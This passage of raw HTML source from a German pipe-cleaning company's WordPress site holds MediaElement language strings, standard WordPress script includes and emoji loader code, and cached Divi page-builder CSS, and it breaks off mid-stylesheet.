(traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script data-borlabs-cookie-script-blocker-handle="google-maps-api" data-borlabs-cookie-script-blocker-id="google-maps-api" type="text/template" data-borlabs-cookie-script-blocker-src="https://maps.googleapis.com/maps/api/js?v=3&amp;key&amp;ver=4.5.3" id="google-maps-api-js"></script><script data-borlabs-cookie-script-blocker-id='wp-emojis' type='text/template' id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://koegler-rohrreinigung.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://koegler-rohrreinigung.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-893-cached-inline-styles">body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10002.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10002.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button:after{display:none!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10002.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10002.et_pb_slide .et_pb_more_button.et_pb_button:after{display:none!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{display:none!important}.et_pb_slide_10000{background-color:#116ebf}.et_pb_slide_10002{background-color:#116ebf}.et_pb_slide_0{background-color:#116ebf}.et_pb_slide_10000.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.3)}.et_pb_slide_10001.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.3)}.et_pb_slide_10002.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.3)}.et_pb_slide_10003.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.3)}.et_pb_slide_0.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.3)}.et_pb_slide_1.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.3)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;display:inline-block}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10003.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;display:inline-block}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;display:inline-block}.et_pb_slide_10001{background-color:#1e73be}.et_pb_slide_10003{background-color:#1e73be}.et_pb_slide_1{background-color:#1e73be}.et_pb_fullwidth_slider_10000.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:24px!important}.et_pb_fullwidth_slider_10001.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:24px!important}.et_pb_fullwidth_slider_0.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:24px!important}.et_pb_fullwidth_slider_10000,.et_pb_fullwidth_slider_10000 .et_pb_slide{min-height:964px}.et_pb_fullwidth_slider_10001,.et_pb_fullwidth_slider_10001 .et_pb_slide{min-height:964px}.et_pb_fullwidth_slider_0,.et_pb_fullwidth_slider_0 .et_pb_slide{min-height:964px}.et_pb_fullwidth_slider_10000 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_fullwidth_slider_10000 .et_pb_slide_description{padding-top:200px;padding-bottom:200px}.et_pb_fullwidth_slider_10001 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_fullwidth_slider_10001 .et_pb_slide_description{padding-top:200px;padding-bottom:200px}.et_pb_fullwidth_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_fullwidth_slider_0 .et_pb_slide_description{padding-top:200px;padding-bottom:200px}.et_pb_fullwidth_slider_10000{margin-bottom:-1px!important}.et_pb_fullwidth_slider_10001{margin-bottom:-1px!important}.et_pb_fullwidth_slider_0{margin-bottom:-1px!important}.et_pb_fullwidth_slider_10000>.box-shadow-overlay,.et_pb_fullwidth_slider_10000.et-box-shadow-no-overlay{box-shadow:inset 0px 0px 10px 0px rgba(0,0,0,0.1)}.et_pb_post_slider_10000>.box-shadow-overlay,.et_pb_post_slider_10000.et-box-shadow-no-overlay{box-shadow:inset 0px 0px 10px 0px rgba(0,0,0,0.1)}.et_pb_fullwidth_slider_10001>.box-shadow-overlay,.et_pb_fullwidth_slider_10001.et-box-shadow-no-overlay{box-shadow:inset 0px 0px 10px 0px rgba(0,0,0,0.1)}.et_pb_fullwidth_slider_0>.box-shadow-overlay,.et_pb_fullwidth_slider_0.et-box-shadow-no-overlay{box-shadow:inset 0px 0px 10px 0px rgba(0,0,0,0.1)}.et_pb_post_slider_0>.box-shadow-overlay,.et_pb_post_slider_0.et-box-shadow-no-overlay{box-shadow:inset 0px 0px 10px 0px rgba(0,0,0,0.1)}.et_pb_fullwidth_menu_10000.et_pb_fullwidth_menu{background-color:#0101ab}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu{background-color:#0101ab}.et_pb_fullwidth_menu_10000.et_pb_fullwidth_menu .nav li ul{background-color:#0101ab!important}.et_pb_fullwidth_menu_10000.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_10000.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#0101ab!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul{background-color:#0101ab!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#0101ab!important}.et_pb_fullwidth_menu_10000 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_fullwidth_menu_10000 .et_pb_menu__logo-slot{max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{max-width:100%}.et_pb_fullwidth_menu_10000 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_10000 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:none}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:none}.et_pb_fullwidth_menu_10000 .mobile_nav .mobile_menu_bar:before{color:#91a4c4}.et_pb_fullwidth_menu_10000 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_10000 .et_pb_menu__icon.et_pb_menu__close-search-button{color:#91a4c4}.et_pb_fullwidth_menu_10000 .et_pb_menu__icon.et_pb_menu__cart-button{color:#91a4c4}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before{color:#91a4c4}.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button{color:#91a4c4}.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#91a4c4}.et_pb_row_10000.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_10002.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_blurb_10000.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10000.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10001.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10001.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10002.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10002.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10003.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10003.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10004.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10004.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10005.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10005.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10006.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10006.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10000 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_10001 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_10002 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_10003 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_10004 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_10005 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_10006 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_section_10005.et_pb_section{background-color:#afccff!important}.et_pb_section_4.et_pb_section{background-color:#afccff!important}.et_pb_section_10011.et_pb_section{background-color:#afccff!important}.et_pb_section_14.et_pb_section{background-color:#afccff!important}.et_pb_section_19.et_pb_section{background-color:#afccff!important}.et_pb_accordion_10000.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion h6.et_pb_toggle_title{font-weight:700;font-size:20px}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-weight:700;font-size:20px}.et_pb_accordion_10000.et_pb_accordion .et_pb_accordion_item{border-width:1px;border-style:solid;border-color:#0101ab}.et_pb_accordion_0.et_pb_accordion .et_pb_accordion_item{border-width:1px;border-style:solid;border-color:#0101ab}.et_pb_accordion_10000 .et_pb_toggle_close{background-color:#0101ab}.et_pb_accordion_0 .et_pb_toggle_close{background-color:#0101ab}.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_open h6.et_pb_toggle_title{color:#0101ab!important}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h6.et_pb_toggle_title{color:#0101ab!important}.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_10000.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{color:#ffffff!important}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{color:#ffffff!important}.et_pb_accordion_10000 .et_pb_toggle_title:before{color:#ffffff}.et_pb_accordion_0 .et_pb_toggle_title:before{color:#ffffff}.et_pb_search_10000 input.et_pb_s{background-color:rgba(255,255,255,0.6);padding-top:0.715em!important;padding-right:0.715em!important;padding-bottom:0.715em!important;padding-left:0.715em!important;height:auto;min-height:0}.et_pb_search_0 input.et_pb_s{background-color:rgba(255,255,255,0.6);padding-top:0.715em!important;padding-right:0.715em!important;padding-bottom:0.715em!important;padding-left:0.715em!important;height:auto;min-height:0}.et_pb_search_10000{overflow-x:hidden;overflow-y:hidden}.et_pb_search_0{overflow-x:hidden;overflow-y:hidden}.et_pb_post_slider_10000.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_10000.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-weight:700;color:#0101ab!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-weight:700;color:#0101ab!important}.et_pb_post_slider_10000.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_10000.et_pb_slider .et_pb_slide_content div{color:#191919!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div{color:#191919!important}.et_pb_post_slider_10000.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_10000.et_pb_slider .et_pb_slide_content .post-meta a{font-weight:700!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{font-weight:700!important}.et_pb_post_slider_10000.et_pb_slider,.et_pb_post_slider_10000.et_pb_slider.et_pb_bg_layout_dark{background-color:#f5f5f5}.et_pb_post_slider_0.et_pb_slider,.et_pb_post_slider_0.et_pb_slider.et_pb_bg_layout_dark{background-color:#f5f5f5}.et_pb_post_slider_10000 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_10000 .et_pb_slide_description{padding-top:197px}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:197px}.et_pb_post_slider_10000 .et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(175,204,255,0.75)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(175,204,255,0.75)}.et_pb_post_slider_10000:hover .et_pb_slide .et_pb_slide_overlay_container{background-color:}.et_pb_post_slider_0:hover .et_pb_slide .et_pb_slide_overlay_container{background-color:}. .et_pb_post_slide-380{background-size:default;background-position:top left;background-image:url(https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/q70dkpxs.bmp);background-color:#f5f5f5}.et_pb_post_slider_0 .et_pb_post_slide-380{background-size:default;background-position:top left;background-image:url(https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/q70dkpxs.bmp);background-color:#f5f5f5}.et_pb_section_0{min-height:878px}.et_pb_section_1{min-height:878px}.et_pb_section_10012{min-height:878px}.et_pb_section_10013{min-height:878px}.et_pb_section_15{min-height:878px}.et_pb_section_16{min-height:878px}.et_pb_section_0.et_pb_section{padding-top:46.75px;padding-right:0px;padding-bottom:46.75px;padding-left:0px;margin-top:-33px}.et_pb_section_10012.et_pb_section{padding-top:46.75px;padding-right:0px;padding-bottom:46.75px;padding-left:0px;margin-top:-33px}.et_pb_section_15.et_pb_section{padding-top:46.75px;padding-right:0px;padding-bottom:46.75px;padding-left:0px;margin-top:-33px}.et_pb_section_1.et_pb_section{padding-top:46.75px;padding-right:0px;padding-bottom:46.75px;padding-left:0px;margin-top:-33px;background-color:#afccff!important}.et_pb_section_10013.et_pb_section{padding-top:46.75px;padding-right:0px;padding-bottom:46.75px;padding-left:0px;margin-top:-33px;background-color:#afccff!important}.et_pb_section_16.et_pb_section{padding-top:46.75px;padding-right:0px;padding-bottom:46.75px;padding-left:0px;margin-top:-33px;background-color:#afccff!important}.et_pb_row_0{background-color:#afccff}.et_pb_row_10005{background-color:#afccff}.et_pb_row_7{background-color:#afccff}.et_pb_text_0{background-color:#0101ab;position:relative;padding-top:10px!important;padding-bottom:10px!important;width:100%}.et_pb_text_10003{background-color:#0101ab;position:relative;padding-top:10px!important;padding-bottom:10px!important;width:100%}.et_pb_text_8{background-color:#0101ab;position:relative;padding-top:10px!important;padding-bottom:10px!important;width:100%}.et_pb_image_0{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_10000{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_1{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_image_10000 .et_pb_image_wrap,.et_pb_image_10000 img{width:100%}.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img{width:100%}.et_pb_text_1{background-color:#0ec6a2;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;min-height:160px;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_10004{background-color:#0ec6a2;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;min-height:160px;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_9{background-color:#0ec6a2;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;min-height:160px;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_2{background-color:#ff8d00;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_10005{background-color:#ff8d00;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_10{background-color:#ff8d00;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_3{background-color:#061dff;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:inset 0px 0px 18px 0px #000000}.et_pb_text_10006{background-color:#061dff;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:inset 0px 0px 18px 0px #000000}.et_pb_text_11{background-color:#061dff;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:inset 0px 0px 18px 0px #000000}.et_pb_text_4{background-color:#ff00ff;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;min-height:101px;padding-top:10px!important;padding-right:20px!important;padding-bottom:0px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_10007{background-color:#ff00ff;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;min-height:101px;padding-top:10px!important;padding-right:20px!important;padding-bottom:0px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_12{background-color:#ff00ff;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;min-height:101px;padding-top:10px!important;padding-right:20px!important;padding-bottom:0px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_section_2.et_pb_section{background-color:#0000aa!important}.et_pb_section_10009.et_pb_section{background-color:#0000aa!important}.et_pb_section_17.et_pb_section{background-color:#0000aa!important}.et_pb_fullwidth_portfolio_0{max-height:290px}.et_pb_fullwidth_portfolio_10000{max-height:290px}.et_pb_fullwidth_portfolio_1{max-height:290px}.et_pb_fullwidth_portfolio_0 .et_pb_portfolio_item{max-height:196px}.et_pb_fullwidth_portfolio_10000 .et_pb_portfolio_item{max-height:196px}.et_pb_fullwidth_portfolio_1 